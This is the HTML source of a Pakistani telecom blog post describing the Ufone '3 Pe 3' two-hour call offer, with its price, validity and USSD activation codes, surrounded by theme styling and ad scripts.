.entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}.comment-metadata a:not(.comment-edit-link), .comment-body .edit-link:before{display:none;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#d2e5f3;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
#colophon{background:#d2e5f3;}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette9);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-author-box-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/author-box.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sekho.com.pk/wp-content/tablepress-combined.min.css?ver=75' media='all' />
<link rel='stylesheet' id='kadence-rankmath-css' href='https://sekho.com.pk/wp-content/themes/kadence/assets/css/rankmath.min.css?ver=1.3.6' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://sekho.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sekho.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".a9bdc0a4c0cce4257036b0116e6aafc0").click(function() {
		jQuery.post(
			"https://sekho.com.pk/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0a87671df1",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
</script>
<link rel="https://api.w.org/" href="https://sekho.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sekho.com.pk/wp-json/wp/v2/posts/24316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sekho.com.pk/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sekho.com.pk/?p=24316' />
<link rel="pingback" href="https://sekho.com.pk/xmlrpc.php"><link rel="icon" href="https://sekho.com.pk/wp-content/uploads/2016/08/cropped-cropped-cropped-cropped-logos-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sekho.com.pk/wp-content/uploads/2016/08/cropped-cropped-cropped-cropped-logos-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sekho.com.pk/wp-content/uploads/2016/08/cropped-cropped-cropped-cropped-logos-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://sekho.com.pk/wp-content/uploads/2016/08/cropped-cropped-cropped-cropped-logos-5-270x270.png" />
		<style id="wp-custom-css">
			/* ============================
   Headings Styling
   ============================ */
h1 {
  color: #000; /* Black text */
  text-align: center; /* ✅ Centers the text */
  padding: 12px 16px;
  border-radius: 6px;
  display: block;
  width: 100%;
  box-sizing: border-box;
  font-size: 2em;
  font-weight: bold;
}

h2 {
  color: #000;
  background-color: #d2f3e0; 
  padding: 10px 14px;
  border-radius: 6px;
  display: block;
  width: 100%;
  box-sizing: border-box;
  font-size: 1.5em;
  font-weight: bold;
}

h3 {
  color: #000; 
  background-color: #f3f1d2; /* lighter shade of #3333ff */
  padding: 8px 12px;
  border-radius: 6px;
  display: block;
  width: 100%;
  box-sizing: border-box;
  font-size: 1.2em;
  font-weight: normal;
  border-left: 4px solid #d2f3e0;
  border-right: 4px solid #d2f3e0;
}

/* ============================
   Content List Styling
   ============================ */
.content-area ul {
  list-style: none;
  padding-left: 1.5em;
  margin: 1em 0;
}

.content-area ul li {
  position: relative;
  margin-bottom: 8px;
  color: #000;
}

.content-area ul li::before {
  content: "●";
  position: absolute;
  left: -1.5em;
  color: #3333ff;
  font-weight: bold;
}

/* ============================
   Navigation Menu (No Bullets)
   ============================ */
header nav ul,
.menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

header nav ul li::before,
.menu ul li::before {
  content: none !important;
}

/* ============================
   FAQs Section Styling
   ============================ */
.faq-section h3 {
  background-color: #3333ff;
  color: #000; 
  padding: 10px 14px;
  border-radius: 6px;
  margin-bottom: 8px;
  font-size: 1.2em;
  font-weight: bold;
  border-left: 4px solid #3333ff;
  border-right: 4px solid #3333ff;
}

.faq-section p {
  background-color: #3333ff;
  color: #000; 
  padding: 10px 14px;
  border-radius: 6px;
  margin-bottom: 15px;
}
/* ============================
   Table Styling
   ============================ */
table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
  font-size: 1em;
  font-family: inherit;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border: 2px solid #a9abb8;
  border-radius: 6px;
  overflow: hidden;
}

table thead {
  background-color: #d2d5f3; /* dark blue header */
  color: #000; /* white text */
}

table th,
table td {
  padding: 12px 16px;
  text-align: left;
  border-bottom: 1px solid #d2d5f3;
}

table tbody tr {
  background-color: #f2f2ff; /* same light color for all rows */
}

table th {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* ===== Author Box Styling Fix ===== */
.author-box, .author-info, .author-profile {
  background: #f9f9f9;
  border-left: 5px solid #0073e6;
  padding: 20px;
  margin: 30px 0;
  border-radius: 8px;
  box-shadow: 0 3px 10px rgba(0,0,0,0.08);
  text-align: center;
}

.author-box h4, .author-name {
  font-size: 1.4em;
  font-weight: bold;
  margin-bottom: 12px;   /* ✅ naam aur niche ke text mein space */
}

.author-box p {
  font-size: 15px;
  line-height: 1.8;      /* ✅ letters aur lines mein acha spacing */
  color: #333;
  margin-top: 8px;       /* ✅ extra gap for readability */
}


		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-24316 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header">
<div data-rocket-location-hash="9123279c435388da595274f0980df8c6" id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header data-rocket-location-hash="3a56c00a3bb88240211528a1e7c37130" id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div data-rocket-location-hash="72c5022f292dd27ae452809bfb9ebe78" id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://sekho.com.pk/" rel="home"><img width="283" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2083'%3E%3C/svg%3E" class="custom-logo" alt="sekho.com.pk" decoding="async" data-lazy-srcset="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png 283w, https://sekho.com.pk/wp-content/uploads/2016/08/logos-150x44.png 150w" data-lazy-sizes="(max-width: 283px) 100vw, 283px" data-lazy-src="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png" /><noscript><img width="283" height="83" src="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png" class="custom-logo" alt="sekho.com.pk" decoding="async" srcset="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png 283w, https://sekho.com.pk/wp-content/uploads/2016/08/logos-150x44.png 150w" sizes="(max-width: 283px) 100vw, 283px" /></noscript><div class="site-title-wrap"><p class="site-title"></p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-42773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42773"><a href="https://sekho.com.pk/packages/mobilink-jazz-call-packages-monthly-weekly-daily-hourly/">Jazz</a></li>
<li id="menu-item-42775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42775"><a href="https://sekho.com.pk/technology/telenor-call-packages-all-networks-daily-weekly-monthly/">Telenor</a></li>
<li id="menu-item-42771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42771"><a href="https://sekho.com.pk/technology/ufone-call-packages-detail-list/">Ufone</a></li>
<li id="menu-item-42772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42772"><a href="https://sekho.com.pk/technology/zong-call-packages-daily-monthly-weekly-codes/">Zong</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div data-rocket-location-hash="4141caf32ac986c5205ff6386cda4989" id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://sekho.com.pk/" rel="home"><img width="283" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2083'%3E%3C/svg%3E" class="custom-logo" alt="sekho.com.pk" decoding="async" data-lazy-srcset="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png 283w, https://sekho.com.pk/wp-content/uploads/2016/08/logos-150x44.png 150w" data-lazy-sizes="(max-width: 283px) 100vw, 283px" data-lazy-src="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png" /><noscript><img width="283" height="83" src="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png" class="custom-logo" alt="sekho.com.pk" decoding="async" srcset="https://sekho.com.pk/wp-content/uploads/2016/08/logos.png 283w, https://sekho.com.pk/wp-content/uploads/2016/08/logos-150x44.png 150w" sizes="(max-width: 283px) 100vw, 283px" /></noscript><div class="site-title-wrap"><div class="site-title vs-md-false"></div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main data-rocket-location-hash="1f14ff54a6cc94d4d2be956aa17c7f4b" id="inner-wrap" class="wrap kt-clear" role="main">
		<div data-rocket-location-hash="80e7b013ee3a39d5e25e1e5ef3fe01d3" id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-24316" class="entry content-bg single-entry post-24316 post type-post status-publish format-standard has-post-thumbnail hentry category-packages">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">Ufone 3 Pe 3 Call Offer 2025</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><span class="fn n">Ishaq</span></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-01-22T23:20:07+05:00" itemprop="datePublished">January 22, 2022</time><time class="updated" datetime="2025-10-16T05:26:21+05:00" itemprop="dateModified">October 16, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<div class="a9bdc0a4c0cce4257036b0116e6aafc0" data-index="1" style="float: none; margin:13px 0 13px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3438155045791616"
     crossorigin="anonymous"></script>
<!-- sekho main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3438155045791616"
     data-ad-slot="2124270382"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p style="text-align: justify;">Ufone provides an amazing offer Ufone 3 Pe 3 Call Offer 2025 . A wide range of call offers to its customers, including the Ufone 3 P 3 Call Offer 2025. Ufone users can activate 3 of 3 offers and can make unlimited calls to Ufone, PTCL, and Vfone numbers for 2 hours. This offer is valid for 2 hours, and during these 2 hours, a person can enjoy unlimited U2U, U2PTCL, and Ufone to iPhone calls. This Ufone daily call package is suitable for students<span class="red-underline" data-startindex="395" data-endindex="395" data-paragraphid="131">,</span> and businessmen who make different calls daily. The consumer can learn how to subscribe to the Ufone 3 Pe 3Call offer and also check the unsubscribe procedure too. No additional charges may apply, and customers will be able to use free minutes for the next 2 hours after subscription.</p><div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-flat ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title ez-toc-toggle" style="cursor:pointer">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-1" href="#Ufone_3_Pe_3_Call_Offer_2025" >Ufone 3 Pe 3 Call Offer 2025</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-2" href="#Ufone_3_Pe_3_Call_Offer_2025-2" >Ufone 3 Pe 3 Call Offer 2025:</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-3" href="#What_Is_The_Code_Of_the_Ufone_Call_Package" >What Is The Code Of the Ufone Call Package?</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-4" href="#Ufone_3_Pe_3_Offer_Subscribe_And_Unsubscribe_Code" >Ufone 3 Pe 3 Offer Subscribe And Unsubscribe Code:</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-5" href="#Ufone_3_Pe_3_Free_Minutes_Internet_Package_Code" >Ufone 3 Pe 3 Free Minutes Internet Package Code:</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-6" href="#3_Pe_3_Offer_Ufone_Subscribe" >3 Pe 3 Offer Ufone Subscribe:</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-7" href="#Ufone_3_Pe_3_Call_Offer_Terms_and_Conditions" >Ufone 3 Pe 3 Call Offer Terms and Conditions:</a></li></ul></nav></div>

<h2 style="text-align: center;"><span class="ez-toc-section" id="Ufone_3_Pe_3_Call_Offer_2025"></span>Ufone 3 Pe 3 Call Offer 2025<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Users can activate the Ufone <span class="red-underline" data-startindex="31" data-endindex="37" data-paragraphid="135">3 Pe 3 </span>offer and can make unlimited calls for the next two hours. Ufone is one of the best telecommunication companies in Pakistan and was established in 2001. The company provides various call packages to its customers, and one of the best call packages currently available is the Ufone 3 / 3 Call offer.The package details are as follows.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-32886 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" alt="Ufone 3 Pe 3 Call Offer " width="800" height="400" data-lazy-srcset="https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer.jpg 800w, https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer-150x75.jpg 150w, https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer-450x225.jpg 450w, https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer-768x384.jpg 768w, https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer-300x150.jpg 300w, https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer-696x348.jpg 696w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-32886 size-full" src="https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer.jpg" alt="Ufone 3 Pe 3 Call Offer " width="800" height="400" srcset="https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer.jpg 800w, https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer-150x75.jpg 150w, https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer-450x225.jpg 450w, https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer-768x384.jpg 768w, https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer-300x150.jpg 300w, https://sekho.com.pk/wp-content/uploads/2020/01/f117a0a6-3-pe-3-offer-696x348.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<h3><span class="ez-toc-section" id="Ufone_3_Pe_3_Call_Offer_2025-2"></span>Ufone 3 Pe 3 Call Offer 2025:<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span class="red-underline" data-startindex="0" data-endindex="6" data-paragraphid="139">Ufone is known</span> for its smart and cheap packages in Pakistan. Therefore, many people like to use this network with its new offer, which is called 3 pe 3 offer<span class="red-underline" data-startindex="156" data-endindex="156" data-paragraphid="139">. </span>The activation process is very simple, and we also provide information on how to take advantage of this offer. Ufone customers can now activate this tremendous offer to make unlimited calls to Ufone, Vfone, and PTCL numbers. The package details are as follows.</p>
<table>
<tbody>
<tr>
<td width="220"><strong>Package</strong></td>
<td width="202"><strong>Price</strong></td>
<td width="202"><strong>Valid</strong></td>
</tr>
<tr>
<td width="220">Ufone 3 Pe 3 Call Offer</td>
<td width="202">Rs: 6</td>
<td width="202">Valid for 2 hours</td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="What_Is_The_Code_Of_the_Ufone_Call_Package"></span>What Is The Code Of the Ufone Call Package?<span class="ez-toc-section-end"></span></h3>
<table>
<tbody>
<tr>
<td width="208">Package</td>
<td width="208">Price</td>
<td width="208">Activation Code</td>
</tr>
<tr>
<td width="208">Super Card</td>
<td width="208">Rs. 550</td>
<td width="208">Dial *250#</td>
</tr>
<tr>
<td width="208">Super Card Plus</td>
<td width="208">Rs. 599</td>
<td width="208">Dial *240#</td>
</tr>
<tr>
<td width="208">Monthly Pakistan Offer</td>
<td width="208">Rs.418 incl Tax</td>
<td width="208">*8888# More Details</td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="Ufone_3_Pe_3_Offer_Subscribe_And_Unsubscribe_Code"></span>Ufone 3 Pe 3 Offer Subscribe And Unsubscribe Code:<span class="ez-toc-section-end"></span></h3>
<table>
<tbody>
<tr>
<td width="220">Dial</td>
<td width="202">Eligible</td>
<td width="202">Valid</td>
</tr>
<tr>
<td width="220">*343#</td>
<td width="202">Ufone prepaid customers</td>
<td width="202">Valid for 2 hours</td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="Ufone_3_Pe_3_Free_Minutes_Internet_Package_Code"></span>Ufone 3 Pe 3 Free Minutes Internet Package Code:<span class="ez-toc-section-end"></span></h3>
